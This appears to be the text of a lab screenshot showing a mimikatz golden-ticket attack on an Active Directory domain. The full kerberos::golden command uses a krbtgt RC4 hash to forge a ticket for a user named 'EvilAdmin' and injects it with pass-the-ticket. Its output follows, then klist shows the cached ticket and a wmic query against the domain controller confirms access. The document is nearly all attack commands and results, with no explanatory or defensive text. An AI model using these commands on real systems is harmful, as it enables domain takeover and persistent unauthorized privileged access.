 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # kerberos::golden /domain:lab.internal.local /sid:S-1-5-21-1810217221-3414305983-3079919041 /rc4:0b7
800f707cb785fe421ffc6f0f30a37 /user:EvilAdmin /ptt
User      : EvilAdmin
Domain    : lab.internal.local (LAB)
SID       : S-1-5-21-1810217221-3414305983-3079919041
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 0b7800f707cb785fe421ffc6f0f30a37 - rc4_hmac_nt
Lifetime  : 3/16/2021 5:01:50 PM ; 3/14/2031 5:01:50 PM ; 3/14/2031 5:01:50 PM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'EvilAdmin @ lab.internal.local' successfully submitted for current session
Command Prompt
C:\Users\JENNY_HICKMAN>klist
Current LogonId is 0:0x17160f
Cached Tickets: (1)
#0>     Client: EvilAdmin @ lab.internal.local
Server: krbtgt/lab.internal.local @ lab.internal.local
KerbTicket Encryption Type: RSADSI RC4-HMAC(NT)
Ticket Flags 0x40e00000 -> forwardable renewable initial pre_authent
Start Time: 3/16/2021 17:01:50 (local)
End Time:   3/14/2031 17:01:50 (local)
Renew Time: 3/14/2031 17:01:50 (local)
Session Key Type: RSADSI RC4-HMAC(NT)
Cache Flags: 0x1 -> PRIMARY
Kdc Called:
C:\Users\JENNY_HICKMAN>wmic /node:dc OS GET Name
Name
Microsoft Windows Server 2016 Standard Evaluation|C:\Windows|\Device\Harddisk0\Partition4